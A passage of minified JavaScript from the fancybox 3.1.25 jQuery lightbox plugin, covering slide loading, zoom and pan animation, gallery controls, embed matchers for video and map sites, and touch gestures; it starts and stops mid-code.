r.trigger("afterKeydown",n,t)});r.group[r.currIndex].opts.idleTime&&(r.idleSecondsCounter=0,u.on("mousemove.fb-idle mouseenter.fb-idle mouseleave.fb-idle mousedown.fb-idle touchstart.fb-idle touchmove.fb-idle scroll.fb-idle keydown.fb-idle",function(){r.idleSecondsCounter=0;r.isIdle&&r.showControls();r.isIdle=!1}),r.idleInterval=n.setInterval(function(){r.idleSecondsCounter++;r.idleSecondsCounter>=r.group[r.currIndex].opts.idleTime&&(r.isIdle=!0,r.idleSecondsCounter=0,r.hideControls())},1e3))},removeEvents:function(){var t=this;f.off("orientationchange.fb resize.fb");u.off("focusin.fb keydown.fb .fb-idle");this.$refs.container.off(".fb-close .fb-prev .fb-next");t.idleInterval&&(n.clearInterval(t.idleInterval),t.idleInterval=null)},previous:function(n){return this.jumpTo(this.currPos-1,n)},next:function(n){return this.jumpTo(this.currPos+1,n)},jumpTo:function(n,t){var h,c,f,o,v,a,s,u=this,l=u.group.length;if(!(u.isSliding||u.isClosing||u.isAnimating&&u.firstRun)){if(n=parseInt(n,10),c=u.current?u.current.opts.loop:u.opts.loop,!c&&(n<0||n>=l))return!1;if(h=u.firstRun=null===u.firstRun,!(l<2&&!h&&u.isSliding)){if(o=u.current,u.prevIndex=u.currIndex,u.prevPos=u.currPos,f=u.createSlide(n),l>1&&((c||f.index>0)&&u.createSlide(n-1),(c||f.index<l-1)&&u.createSlide(n+1)),u.current=f,u.currIndex=f.index,u.currPos=f.pos,u.trigger("beforeShow",h),u.updateControls(),a=i.fancybox.getTranslate(f.$slide),f.isMoved=(0!==a.left||0!==a.top)&&!f.$slide.hasClass("fancybox-animated"),f.forcedDuration=r,i.isNumeric(t)?f.forcedDuration=t:t=f.opts[h?"animationDuration":"transitionDuration"],t=parseInt(t,10),h)return f.opts.animationEffect&&t&&u.$refs.container.css("transition-duration",t+"ms"),u.$refs.container.removeClass("fancybox-is-hidden"),e(u.$refs.container),u.$refs.container.addClass("fancybox-is-open"),f.$slide.addClass("fancybox-slide--current"),u.loadSlide(f),void u.preload();i.each(u.slides,function(n,t){i.fancybox.stop(t.$slide)});f.$slide.removeClass("fancybox-slide--next fancybox-slide--previous").addClass("fancybox-slide--current");f.isMoved?(v=Math.round(f.$slide.width()),i.each(u.slides,function(n,r){var e=r.pos-f.pos;i.fancybox.animate(r.$slide,{top:0,left:e*v+e*r.opts.gutter},t,function(){r.$slide.removeAttr("style").removeClass("fancybox-slide--next fancybox-slide--previous");r.pos===u.currPos&&(f.isMoved=!1,u.complete())})})):u.$refs.stage.children().removeAttr("style");f.isLoaded?u.revealContent(f):u.loadSlide(f);u.preload();o.pos!==f.pos&&(s="fancybox-slide--"+(o.pos>f.pos?"next":"previous"),o.$slide.removeClass("fancybox-slide--complete fancybox-slide--current fancybox-slide--next fancybox-slide--previous"),o.isComplete=!1,t&&(f.isMoved||f.opts.transitionEffect)&&(f.isMoved?o.$slide.addClass(s):(s="fancybox-animated "+s+" fancybox-fx-"+f.opts.transitionEffect,i.fancybox.animate(o.$slide,s,t,function(){o.$slide.removeClass(s).removeAttr("style")}))))}}},createSlide:function(n){var u,r,t=this;return r=n%t.group.length,r=r<0?t.group.length+r:r,!t.slides[n]&&t.group[r]&&(u=i('<div class="fancybox-slide"><\/div>').appendTo(t.$refs.stage),t.slides[n]=i.extend(!0,{},t.group[r],{pos:n,$slide:u,isLoaded:!1}),t.updateSlide(t.slides[n])),t.slides[n]},scaleToActual:function(n,t,u){var l,e,o,y,p,f=this,s=f.current,w=s.$content,a=parseInt(s.$slide.width(),10),v=parseInt(s.$slide.height(),10),h=s.width,c=s.height;"image"!=s.type||s.hasError||!w||f.isAnimating||(i.fancybox.stop(w),f.isAnimating=!0,n=n===r?.5*a:n,t=t===r?.5*v:t,l=i.fancybox.getTranslate(w),y=h/l.width,p=c/l.height,e=.5*a-.5*h,o=.5*v-.5*c,h>a&&(e=l.left*y-(n*y-n),e>0&&(e=0),e<a-h&&(e=a-h)),c>v&&(o=l.top*p-(t*p-t),o>0&&(o=0),o<v-c&&(o=v-c)),f.updateCursor(h,c),i.fancybox.animate(w,{top:o,left:e,scaleX:y,scaleY:p},u||330,function(){f.isAnimating=!1}),f.SlideShow&&f.SlideShow.isActive&&f.SlideShow.stop())},scaleToFit:function(n){var t,r=this,f=r.current,u=f.$content;"image"!=f.type||f.hasError||!u||r.isAnimating||(i.fancybox.stop(u),r.isAnimating=!0,t=r.getFitPos(f),r.updateCursor(t.width,t.height),i.fancybox.animate(u,{top:t.top,left:t.left,scaleX:t.width/u.width(),scaleY:t.height/u.height()},n||330,function(){r.isAnimating=!1}))},getFitPos:function(n){var r,u,e,o,s,l=this,a=n.$content,h=n.width,c=n.height,t=n.opts.margin;return!(!a||!a.length||!h&&!c)&&("number"===i.type(t)&&(t=[t,t]),2==t.length&&(t=[t[0],t[1],t[0],t[1]]),f.width()<800&&(t=[0,0,0,0]),r=parseInt(l.$refs.stage.width(),10)-(t[1]+t[3]),u=parseInt(l.$refs.stage.height(),10)-(t[0]+t[2]),e=Math.min(1,r/h,u/c),o=Math.floor(e*h),s=Math.floor(e*c),{top:Math.floor(.5*(u-s))+t[0],left:Math.floor(.5*(r-o))+t[3],width:o,height:s})},update:function(){var n=this;i.each(n.slides,function(t,i){n.updateSlide(i)})},updateSlide:function(n){var t=this,r=n.$content;r&&(n.width||n.height)&&(i.fancybox.stop(r),i.fancybox.setTranslate(r,t.getFitPos(n)),n.pos===t.currPos&&t.updateCursor());n.$slide.trigger("refresh");t.trigger("onUpdate",n)},updateCursor:function(n,t){var f,i=this,u=i.$refs.container.removeClass("fancybox-is-zoomable fancybox-can-zoomIn fancybox-can-drag fancybox-can-zoomOut");i.current&&!i.isClosing&&(i.isZoomable()?(u.addClass("fancybox-is-zoomable"),f=n!==r&&t!==r?n<i.current.width&&t<i.current.height:i.isScaledDown(),f?u.addClass("fancybox-can-zoomIn"):i.current.opts.touch?u.addClass("fancybox-can-drag"):u.addClass("fancybox-can-zoomOut")):i.current.opts.touch&&u.addClass("fancybox-can-drag"))},isZoomable:function(){var t,r=this,n=r.current;if(n&&!r.isClosing)return!!("image"===n.type&&n.isLoaded&&!n.hasError&&("zoom"===n.opts.clickContent||i.isFunction(n.opts.clickContent)&&"zoom"===n.opts.clickContent(n))&&(t=r.getFitPos(n),n.width>t.width||n.height>t.height))},isScaledDown:function(){var u=this,t=u.current,r=t.$content,n=!1;return r&&(n=i.fancybox.getTranslate(r),n=n.width<t.width||n.height<t.height),n},canPan:function(){var i=this,r=i.current,t=r.$content,n=!1;return t&&(n=i.getFitPos(r),n=Math.abs(t.width()-n.width)>1||Math.abs(t.height()-n.height)>1),n},loadSlide:function(n){var r,u,f,t=this;if(!n.isLoading&&!n.isLoaded){switch(n.isLoading=!0,t.trigger("beforeLoad",n),r=n.type,u=n.$slide,u.off("refresh").trigger("onReset").addClass("fancybox-slide--"+(r||"unknown")).addClass(n.opts.slideClass),r){case"image":t.setImage(n);break;case"iframe":t.setIframe(n);break;case"html":t.setContent(n,n.src||n.content);break;case"inline":i(n.src).length?t.setContent(n,i(n.src)):t.setError(n);break;case"ajax":t.showLoading(n);f=i.ajax(i.extend({},n.opts.ajax.settings,{url:n.src,success:function(i,r){"success"===r&&t.setContent(n,i)},error:function(i,r){i&&"abort"!==r&&t.setError(n)}}));u.one("onReset",function(){f.abort()});break;default:t.setError(n)}return!0}},setImage:function(t){var r,u,s,h,e=this,c=t.opts.image.srcset,o,f;if(c){for(s=n.devicePixelRatio||1,h=n.innerWidth*s,u=c.split(",").map(function(n){var t={};return n.trim().split(/\s+/).forEach(function(n,i){var r=parseInt(n.substring(0,n.length-1),10);return 0===i?t.url=n:void(r&&(t.value=r,t.postfix=n[n.length-1]))}),t}),u.sort(function(n,t){return n.value-t.value}),o=0;o<u.length;o++)if(f=u[o],"w"===f.postfix&&f.value>=h||"x"===f.postfix&&f.value>=s){r=f;break}!r&&u.length&&(r=u[u.length-1]);r&&(t.src=r.url,t.width&&t.height&&"w"==r.postfix&&(t.height=t.width/t.height*r.value,t.width=r.value))}t.$content=i('<div class="fancybox-image-wrap"><\/div>').addClass("fancybox-is-hidden").appendTo(t.$slide);t.opts.preload!==!1&&t.opts.width&&t.opts.height&&(t.opts.thumb||t.opts.$thumb)?(t.width=t.opts.width,t.height=t.opts.height,t.$ghost=i("<img />").one("error",function(){i(this).remove();t.$ghost=null;e.setBigImage(t)}).one("load",function(){e.afterLoad(t);e.setBigImage(t)}).addClass("fancybox-image").appendTo(t.$content).attr("src",t.opts.thumb||t.opts.$thumb.attr("src"))):e.setBigImage(t)},setBigImage:function(n){var r=this,t=i("<img />");n.$image=t.one("error",function(){r.setError(n)}).one("load",function(){clearTimeout(n.timouts);n.timouts=null;r.isClosing||(n.width=this.naturalWidth,n.height=this.naturalHeight,n.opts.image.srcset&&t.attr("sizes","100vw").attr("srcset",n.opts.image.srcset),r.hideLoading(n),n.$ghost?n.timouts=setTimeout(function(){n.timouts=null;n.$ghost.hide()},Math.min(300,Math.max(1e3,n.height/1600))):r.afterLoad(n))}).addClass("fancybox-image").attr("src",n.src).appendTo(n.$content);t[0].complete?t.trigger("load"):t[0].error?t.trigger("error"):n.timouts=setTimeout(function(){t[0].complete||n.hasError||r.showLoading(n)},100)},setIframe:function(n){var u,f=this,t=n.opts.iframe,e=n.$slide;n.$content=i('<div class="fancybox-content'+(t.preload?" fancybox-is-hidden":"")+'"><\/div>').css(t.css).appendTo(e);u=i(t.tpl.replace(/\{rnd\}/g,(new Date).getTime())).attr(t.attr).appendTo(n.$content);t.preload?(f.showLoading(n),u.on("load.fb error.fb",function(){this.isReady=1;n.$slide.trigger("refresh");f.afterLoad(n)}),e.on("refresh.fb",function(){var e,f,o,s,h,i=n.$content;if(1===u[0].isReady){try{e=u.contents();f=e.find("body")}catch(n){}f&&f.length&&(t.css.width===r||t.css.height===r)&&(o=u[0].contentWindow.document.documentElement.scrollWidth,s=Math.ceil(f.outerWidth(!0)+(i.width()-o)),h=Math.ceil(f.outerHeight(!0)),i.css({width:t.css.width===r?s+(i.outerWidth()-i.innerWidth()):t.css.width,height:t.css.height===r?h+(i.outerHeight()-i.innerHeight()):t.css.height}));i.removeClass("fancybox-is-hidden")}})):this.afterLoad(n);u.attr("src",n.src);n.opts.smallBtn===!0&&n.$content.prepend(f.translate(n,n.opts.btnTpl.smallBtn));e.one("onReset",function(){try{i(this).find("iframe").hide().attr("src","//about:blank")}catch(n){}i(this).empty();n.isLoaded=!1})},setContent:function(n,t){var r=this;r.isClosing||(r.hideLoading(n),n.$slide.empty(),v(t)&&t.parent().length?(t.parent(".fancybox-slide--inline").trigger("onReset"),n.$placeholder=i("<div><\/div>").hide().insertAfter(t),t.css("display","inline-block")):n.hasError||("string"===i.type(t)&&(t=i("<div>").append(i.trim(t)).contents(),3===t[0].nodeType&&(t=i("<div>").html(t))),n.opts.filter&&(t=i("<div>").html(t).find(n.opts.filter))),n.$slide.one("onReset",function(){n.$placeholder&&(n.$placeholder.after(t.hide()).remove(),n.$placeholder=null);n.$smallBtn&&(n.$smallBtn.remove(),n.$smallBtn=null);n.hasError||(i(this).empty(),n.isLoaded=!1)}),n.$content=i(t).appendTo(n.$slide),n.opts.smallBtn&&!n.$smallBtn&&(n.$smallBtn=i(r.translate(n,n.opts.btnTpl.smallBtn)).appendTo(n.$content.filter("div").first())),this.afterLoad(n))},setError:function(n){n.hasError=!0;n.$slide.removeClass("fancybox-slide--"+n.type);this.setContent(n,this.translate(n,n.opts.errorTpl))},showLoading:function(n){var t=this;n=n||t.current;n&&!n.$spinner&&(n.$spinner=i(t.opts.spinnerTpl).appendTo(n.$slide))},hideLoading:function(n){var t=this;n=n||t.current;n&&n.$spinner&&(n.$spinner.remove(),delete n.$spinner)},afterLoad:function(n){var t=this;t.isClosing||(n.isLoading=!1,n.isLoaded=!0,t.trigger("afterLoad",n),t.hideLoading(n),n.opts.protect&&n.$content&&!n.hasError&&(n.$content.on("contextmenu.fb",function(n){return 2==n.button&&n.preventDefault(),!0}),"image"===n.type&&i('<div class="fancybox-spaceball"><\/div>').appendTo(n.$content)),t.revealContent(n))},revealContent:function(n){var f,l,o,c,u,t=this,h=n.$slide,s=!1;return f=n.opts[t.firstRun?"animationEffect":"transitionEffect"],o=n.opts[t.firstRun?"animationDuration":"transitionDuration"],o=parseInt(n.forcedDuration===r?o:n.forcedDuration,10),!n.isMoved&&n.pos===t.currPos&&o||(f=!1),"zoom"!==f||n.pos===t.currPos&&o&&"image"===n.type&&!n.hasError&&(s=t.getThumbPos(n))||(f="fade"),"zoom"===f?(u=t.getFitPos(n),u.scaleX=u.width/s.width,u.scaleY=u.height/s.height,delete u.width,delete u.height,c=n.opts.zoomOpacity,"auto"==c&&(c=Math.abs(n.width/n.height-s.width/s.height)>.1),c&&(s.opacity=.1,u.opacity=1),i.fancybox.setTranslate(n.$content.removeClass("fancybox-is-hidden"),s),e(n.$content),void i.fancybox.animate(n.$content,u,o,function(){t.complete()})):(t.updateSlide(n),f?(i.fancybox.stop(h),l="fancybox-animated fancybox-slide--"+(n.pos>t.prevPos?"next":"previous")+" fancybox-fx-"+f,h.removeAttr("style").removeClass("fancybox-slide--current fancybox-slide--next fancybox-slide--previous").addClass(l),n.$content.removeClass("fancybox-is-hidden"),e(h),void i.fancybox.animate(h,"fancybox-slide--current",o,function(){h.removeClass(l).removeAttr("style");n.pos===t.currPos&&t.complete()},!0)):(e(h),n.$content.removeClass("fancybox-is-hidden"),void(n.pos===t.currPos&&t.complete())))},getThumbPos:function(r){var f,s=this,o=!1,h=function(t){for(var f,u=t[0],r=u.getBoundingClientRect(),e=[];null!==u.parentElement;)"hidden"!==i(u.parentElement).css("overflow")&&"auto"!==i(u.parentElement).css("overflow")||e.push(u.parentElement.getBoundingClientRect()),u=u.parentElement;return f=e.every(function(n){var t=Math.min(r.right,n.right)-Math.max(r.left,n.left),i=Math.min(r.bottom,n.bottom)-Math.max(r.top,n.top);return t>0&&i>0}),f&&r.bottom>0&&r.right>0&&r.left<i(n).width()&&r.top<i(n).height()},u=r.opts.$thumb,e=u?u.offset():0;return e&&u[0].ownerDocument===t&&h(u)&&(f=s.$refs.stage.offset(),o={top:e.top-f.top+parseFloat(u.css("border-top-width")||0),left:e.left-f.left+parseFloat(u.css("border-left-width")||0),width:u.width(),height:u.height(),scaleX:1,scaleY:1}),o},complete:function(){var r=this,n=r.current,u={};n.isMoved||!n.isLoaded||n.isComplete||(n.isComplete=!0,n.$slide.siblings().trigger("onReset"),e(n.$slide),n.$slide.addClass("fancybox-slide--complete"),i.each(r.slides,function(n,t){t.pos>=r.currPos-1&&t.pos<=r.currPos+1?u[t.pos]=t:t&&(i.fancybox.stop(t.$slide),t.$slide.unbind().remove())}),r.slides=u,r.updateCursor(),r.trigger("afterShow"),(i(t.activeElement).is("[disabled]")||n.opts.autoFocus&&"image"!=n.type&&"iframe"!==n.type)&&r.focus())},preload:function(){var t,i,n=this;n.group.length<2||(t=n.slides[n.currPos+1],i=n.slides[n.currPos-1],t&&"image"===t.type&&n.loadSlide(t),i&&"image"===i.type&&n.loadSlide(i))},focus:function(){var n,t=this.current;this.isClosing||(n=t&&t.isComplete?t.$slide.find("button,:input,[tabindex],a").filter(":not([disabled]):visible:first"):null,n=n&&n.length?n:this.$refs.container,n.focus())},activate:function(){var n=this;i(".fancybox-container").each(function(){var t=i(this).data("FancyBox");t&&t.uid!==n.uid&&!t.isClosing&&t.trigger("onDeactivate")});n.current&&(n.$refs.container.index()>0&&n.$refs.container.prependTo(t.body),n.updateControls());n.trigger("onActivate");n.addEvents()},close:function(n,t){var o,h,c,a,u,e,f=this,r=f.current,v=function(){f.cleanUp(n)};return!f.isClosing&&(f.isClosing=!0,f.trigger("beforeClose",n)===!1?(f.isClosing=!1,l(function(){f.update()}),!1):(f.removeEvents(),r.timouts&&clearTimeout(r.timouts),c=r.$content,o=r.opts.animationEffect,h=i.isNumeric(t)?t:o?r.opts.animationDuration:0,r.$slide.off(s).removeClass("fancybox-slide--complete fancybox-slide--next fancybox-slide--previous fancybox-animated"),r.$slide.siblings().trigger("onReset").remove(),h&&f.$refs.container.removeClass("fancybox-is-open").addClass("fancybox-is-closing"),f.hideLoading(r),f.hideControls(),f.updateCursor(),"zoom"!==o||n!==!0&&c&&h&&"image"===r.type&&!r.hasError&&(e=f.getThumbPos(r))||(o="fade"),"zoom"===o?(i.fancybox.stop(c),u=i.fancybox.getTranslate(c),u.width=u.width*u.scaleX,u.height=u.height*u.scaleY,a=r.opts.zoomOpacity,"auto"==a&&(a=Math.abs(r.width/r.height-e.width/e.height)>.1),a&&(e.opacity=0),u.scaleX=u.width/e.width,u.scaleY=u.height/e.height,u.width=e.width,u.height=e.height,i.fancybox.setTranslate(r.$content,u),i.fancybox.animate(r.$content,e,h,v),!0):(o&&h?n===!0?setTimeout(v,h):i.fancybox.animate(r.$slide.removeClass("fancybox-slide--current"),"fancybox-animated fancybox-slide--previous fancybox-fx-"+o,h,v):v(),!0)))},cleanUp:function(n){var r,t=this;t.current.$slide.trigger("onReset");t.$refs.container.empty().remove();t.trigger("afterClose",n);t.$lastFocus&&t.current.opts.backFocus&&t.$lastFocus.focus();t.current=null;r=i.fancybox.getInstance();r?r.activate():(f.scrollTop(t.scrollTop).scrollLeft(t.scrollLeft),i("html").removeClass("fancybox-enabled"),i("#fancybox-style-noscroll").remove())},trigger:function(n,t){var o,f=Array.prototype.slice.call(arguments,1),e=this,r=t&&t.opts?t:e.current;return r?f.unshift(r):r=e,f.unshift(e),i.isFunction(r.opts[n])&&(o=r.opts[n].apply(r,f)),o===!1?o:void("afterClose"===n?u.trigger(n+".fb",f):e.$refs.container.trigger(n+".fb",f))},updateControls:function(){var n=this,t=n.current,r=t.index,u=t.opts,f=u.caption,e=n.$refs.caption;t.$slide.trigger("refresh");n.$caption=f&&f.length?e.html(f):null;n.isHiddenControls||n.showControls();i("[data-fancybox-count]").html(n.group.length);i("[data-fancybox-index]").html(r+1);i("[data-fancybox-prev]").prop("disabled",!u.loop&&r<=0);i("[data-fancybox-next]").prop("disabled",!u.loop&&r>=n.group.length-1)},hideControls:function(){this.isHiddenControls=!0;this.$refs.container.removeClass("fancybox-show-infobar fancybox-show-toolbar fancybox-show-caption fancybox-show-nav")},showControls:function(){var n=this,t=n.current?n.current.opts:n.opts,i=n.$refs.container;n.isHiddenControls=!1;n.idleSecondsCounter=0;i.toggleClass("fancybox-show-toolbar",!(!t.toolbar||!t.buttons)).toggleClass("fancybox-show-infobar",!!(t.infobar&&n.group.length>1)).toggleClass("fancybox-show-nav",!!(t.arrows&&n.group.length>1)).toggleClass("fancybox-is-modal",!!t.modal);n.$caption?i.addClass("fancybox-show-caption "):i.removeClass("fancybox-show-caption")},toggleControls:function(){this.isHiddenControls?this.showControls():this.hideControls()}});i.fancybox={version:"3.1.25",defaults:c,getInstance:function(n){var t=i('.fancybox-container:not(".fancybox-is-closing"):first').data("FancyBox"),r=Array.prototype.slice.call(arguments,1);return t instanceof h&&("string"===i.type(n)?t[n].apply(t,r):"function"===i.type(n)&&n.apply(t,r),t)},open:function(n,t,i){return new h(n,t,i)},close:function(n){var t=this.getInstance();t&&(t.close(),n===!0&&this.close())},destroy:function(){this.close(!0);u.off("click.fb-start")},isMobile:t.createTouch!==r&&/Android|webOS|iPhone|iPad|iPod|BlackBerry/i.test(navigator.userAgent),use3d:function(){var i=t.createElement("div");return n.getComputedStyle&&n.getComputedStyle(i).getPropertyValue("transform")&&!(t.documentMode&&t.documentMode<11)}(),getTranslate:function(n){var t,r,i;return!n||!n.length?!1:((t=n.eq(0).css("transform"),t&&t.indexOf("matrix")!==-1?(t=t.split("(")[1],t=t.split(")")[0],t=t.split(",")):t=[],t.length)?(t=t.length>10?[t[13],t[12],t[0],t[5]]:[t[5],t[4],t[0],t[3]],t=t.map(parseFloat)):(t=[0,0,1,1],r=/\.*translate\((.*)px,(.*)px\)/i,i=r.exec(n.eq(0).attr("style")),i&&(t[0]=parseFloat(i[2]),t[1]=parseFloat(i[1]))),{top:t[0],left:t[1],scaleX:t[2],scaleY:t[3],opacity:parseFloat(n.css("opacity")),width:n.width(),height:n.height()})},setTranslate:function(n,t){var i="",u={};if(n&&t)return t.left===r&&t.top===r||(i=(t.left===r?n.position().left:t.left)+"px, "+(t.top===r?n.position().top:t.top)+"px",i=this.use3d?"translate3d("+i+", 0px)":"translate("+i+")"),t.scaleX!==r&&t.scaleY!==r&&(i=(i.length?i+" ":"")+"scale("+t.scaleX+", "+t.scaleY+")"),i.length&&(u.transform=i),t.opacity!==r&&(u.opacity=t.opacity),t.width!==r&&(u.width=t.width),t.height!==r&&(u.height=t.height),n.css(u)},animate:function(n,t,u,f,e){var o=s||"transitionend";i.isFunction(u)&&(f=u,u=null);i.isPlainObject(t)||n.removeAttr("style");n.on(o,function(u){u&&u.originalEvent&&(!n.is(u.originalEvent.target)||"z-index"==u.originalEvent.propertyName)||(n.off(o),i.isPlainObject(t)?t.scaleX!==r&&t.scaleY!==r&&(n.css("transition-duration","0ms"),t.width=Math.round(n.width()*t.scaleX),t.height=Math.round(n.height()*t.scaleY),t.scaleX=1,t.scaleY=1,i.fancybox.setTranslate(n,t)):e!==!0&&n.removeClass(t),i.isFunction(f)&&f(u))});i.isNumeric(u)&&n.css("transition-duration",u+"ms");i.isPlainObject(t)?i.fancybox.setTranslate(n,t):n.addClass(t);n.data("timer",setTimeout(function(){n.trigger("transitionend")},u+16))},stop:function(n){clearTimeout(n.data("timer"));n.off(s)}};i.fn.fancybox=function(n){var t;return n=n||{},t=n.selector||!1,t?i("body").off("click.fb-start",t).on("click.fb-start",t,{options:n},o):this.off("click.fb-start").on("click.fb-start",{items:this,options:n},o),this};u.on("click.fb-start","[data-fancybox]",o)}}(window,document,window.jQuery||jQuery),function(n){"use strict";var t=function(t,i,r){if(t)return r=r||"","object"===n.type(r)&&(r=n.param(r,!0)),n.each(i,function(n,i){t=t.replace("$"+n,i||"")}),r.length&&(t+=(t.indexOf("?")>0?"&":"?")+r),t},i={youtube:{matcher:/(youtube\.com|youtu\.be|youtube\-nocookie\.com)\/(watch\?(.*&)?v=|v\/|u\/|embed\/?)?(videoseries\?list=(.*)|[\w-]{11}|\?listType=(.*)&list=(.*))(.*)/i,params:{autoplay:1,autohide:1,fs:1,rel:0,hd:1,wmode:"transparent",enablejsapi:1,html5:1},paramPlace:8,type:"iframe",url:"//www.youtube.com/embed/$4",thumb:"//img.youtube.com/vi/$4/hqdefault.jpg"},vimeo:{matcher:/^.+vimeo.com\/(.*\/)?([\d]+)(.*)?/,params:{autoplay:1,hd:1,show_title:1,show_byline:1,show_portrait:0,fullscreen:1,api:1},paramPlace:3,type:"iframe",url:"//player.vimeo.com/video/$2"},metacafe:{matcher:/metacafe.com\/watch\/(\d+)\/(.*)?/,type:"iframe",url:"//www.metacafe.com/embed/$1/?ap=1"},dailymotion:{matcher:/dailymotion.com\/video\/(.*)\/?(.*)/,params:{additionalInfos:0,autoStart:1},type:"iframe",url:"//www.dailymotion.com/embed/video/$1"},vine:{matcher:/vine.co\/v\/([a-zA-Z0-9\?\=\-]+)/,type:"iframe",url:"//vine.co/v/$1/embed/simple"},instagram:{matcher:/(instagr\.am|instagram\.com)\/p\/([a-zA-Z0-9_\-]+)\/?/i,type:"image",url:"//$1/p/$2/media/?size=l"},gmap_place:{matcher:/(maps\.)?google\.([a-z]{2,3}(\.[a-z]{2})?)\/(((maps\/(place\/(.*)\/)?\@(.*),(\d+.?\d+?)z))|(\?ll=))(.*)?/i,type:"iframe",url:function(n){return"//maps.google."+n[2]+"/?ll="+(n[9]?n[9]+"&z="+Math.floor(n[10])+(n[12]?n[12].replace(/^\//,"&"):""):n[12])+"&output="+(n[12]&&n[12].indexOf("layer=c")>0?"svembed":"embed")}},gmap_search:{matcher:/(maps\.)?google\.([a-z]{2,3}(\.[a-z]{2})?)\/(maps\/search\/)(.*)/i,type:"iframe",url:function(n){return"//maps.google."+n[2]+"/maps?q="+n[5].replace("query=","q=").replace("api=1","")+"&output=embed"}}};n(document).on("onInit.fb",function(r,u){n.each(u.group,function(r,u){var a,v,f,h,e,l,o,s=u.src||"",c=!1;u.type||(a=n.extend(!0,{},i,u.opts.media),n.each(a,function(i,r){var a,y;if(f=s.match(r.matcher),l={},o=i,f){if(c=r.type,r.paramPlace&&f[r.paramPlace])for(e=f[r.paramPlace],"?"==e[0]&&(e=e.substring(1)),e=e.split("&"),a=0;a<e.length;++a)y=e[a].split("=",2),2==y.length&&(l[y[0]]=decodeURIComponent(y[1].replace(/\+/g," ")));return h=n.extend(!0,{},r.params,u.opts[i],l),s="function"===n.type(r.url)?r.url.call(this,f,h,u):t(r.url,f,h),v="function"===n.type(r.thumb)?r.thumb.call(this,f,h,u):t(r.thumb,f),"vimeo"===o&&(s=s.replace("&%23","#")),!1}}),c?(u.src=s,u.type=c,u.opts.thumb||u.opts.$thumb&&u.opts.$thumb.length||(u.opts.thumb=v),"iframe"===c&&(n.extend(!0,u.opts,{iframe:{preload:!1,attr:{scrolling:"no"}}}),u.contentProvider=o,u.opts.slideClass+=" fancybox-slide--"+("gmap_place"==o||"gmap_search"==o?"map":"video"))):u.type="image")})})}(window.jQuery),function(n,t,i){"use strict";var s=function(){return n.requestAnimationFrame||n.webkitRequestAnimationFrame||n.mozRequestAnimationFrame||n.oRequestAnimationFrame||function(t){return n.setTimeout(t,1e3/60)}}(),f=function(){return n.cancelAnimationFrame||n.webkitCancelAnimationFrame||n.mozCancelAnimationFrame||n.oCancelAnimationFrame||function(t){n.clearTimeout(t)}}(),e=function(t){var r=[],i;t=t.originalEvent||t||n.e;t=t.touches&&t.touches.length?t.touches:t.changedTouches&&t.changedTouches.length?t.changedTouches:[t];for(i in t)t[i].pageX?r.push({x:t[i].pageX,y:t[i].pageY}):t[i].clientX&&r.push({x:t[i].clientX,y:t[i].clientY});return r},u=function(n,t,i){return t&&n?"x"===i?n.x-t.x:"y"===i?n.y-t.y:Math.sqrt(Math.pow(n.x-t.x,2)+Math.pow(n.y-t.y,2)):0},h=function(n){if(n.is("a,button,input,select,textarea")||i.isFunction(n.get(0).onclick)||n.data("selectable"))return!0;for(var t=0,r=n[0].attributes,u=r.length;t<u;t++)if("data-fancybox-"===r[t].nodeName.substr(0,14))return!0;return!1},c=function(t){var i=n.getComputedStyle(t)["overflow-y"],r=n.getComputedStyle(t)["overflow-x"],u=("scroll"===i||"auto"===i)&&t.scrollHeight>t.clientHeight,f=("scroll"===r||"auto"===r)&&t.scrollWidth>t.clientWidth;return u||f},o=function(n){for(var t=!1;;){if(t=c(n.get(0)))break;if(n=n.parent(),!n.length||n.hasClass("fancybox-stage")||n.is("body"))break}return t},r=function(n){var t=this;t.instance=n;t.$bg=n.$refs.bg;t.$stage=n.$refs.stage;t.$container=n.$refs.container;t.destroy();t.$container.on("touchstart.fb.touch mousedown.fb.touch",i.proxy(t,"ontouchstart"))};r.prototype.destroy=function(){this.$container.off(".fb.touch")};r.prototype.ontouchstart=function(r){var f=this,s=i(r.target),l=f.instance,c=l.current,v=c.$content,a="touchstart"==r.type;if(a&&f.$container.off("mousedown.fb.touch"),!c||f.instance.isAnimating||f.instance.isClosing)return r.stopPropagation(),void r.preventDefault();if((!r.originalEvent||2!=r.originalEvent.button)&&s.length&&!h(s)&&!h(s.parent())&&!(r.originalEvent.clientX>s[0].clientWidth+s.offset().left)&&(f.startPoints=e(r),f.startPoints&&!(f.startPoints.length>1&&l.isSliding))){if(f.$target=s,f.$content=v,f.canTap=!0,i(t).off(".fb.touch"),i(t).on(a?"touchend.fb.touch touchcancel.fb.touch":"mouseup.fb.touch mouseleave.fb.touch",i.proxy(f,"ontouchend")),i(t).on(a?"touchmove.fb.touch":"mousemove.fb.touch",i.proxy(f,"ontouchmove")),!l.current.opts.touch&&!l.canPan()||!s.is(f.$stage)&&!f.$stage.find(s).length)return void(s.is("img")&&r.preventDefault());r.stopPropagation();i.fancybox.isMobile&&(o(f.$target)||o(f.$target.parent()))||r.preventDefault();f.canvasWidth=Math.round(c.$slide[0].clientWidth);f.canvasHeight=Math.round(c.$slide[0].clientHeight);f.startTime=(new Date).getTime();f.distanceX=f.distanceY=f.distance=0;f.isPanning=!1;f.isSwiping=!1;f.isZooming=!1;f.sliderStartPos=f.sliderLastPos||{top:0,left:0};f.contentStartPos=i.fancybox.getTranslate(f.$content);f.contentLastPos=null;1!==f.startPoints.length||f.isZooming||(f.canTap=!l.isSliding,"image"===c.type&&(f.contentStartPos.width>f.canvasWidth+1||f.contentStartPos.height>f.canvasHeight+1)?(i.fancybox.stop(f.$content),f.$content.css("transition-duration","0ms"),f.isPanning=!0):f.isSwiping=!0,f.$container.addClass("fancybox-controls--isGrabbing"));2!==f.startPoints.length||l.isAnimating||c.hasError||"image"!==c.type||!c.isLoaded&&!c.$ghost||(f.isZooming=!0,f.isSwiping=!1,f.isPanning=!1,i.fancybox.stop(f.$content),f.$content.css("transition-duration","0ms"),f.centerPointStartX=.5*(f.startPoints[0].x+f.startPoints[1].x)-i(n).scrollLeft(),f.centerPointStartY=.5*(f.startPoints[0].y+f.startPoints[1].y)-i(n).scrollTop(),f.percentageOfImageAtPinchPointX=(f.centerPointStartX-f.contentStartPos.left)/f.contentStartPos.width,f.percentageOfImageAtPinchPointY=(f.centerPointStartY-f.contentStartPos.top)/f.contentStartPos.height,f.startDistanceBetweenFingers=u(f.startPoints[0],f.startPoints[1]))}};r.prototype.ontouchmove=function(n){var t=this;if(t.newPoints=e(n),i.fancybox.isMobile&&(o(t.$target)||o(t.$target.parent())))return 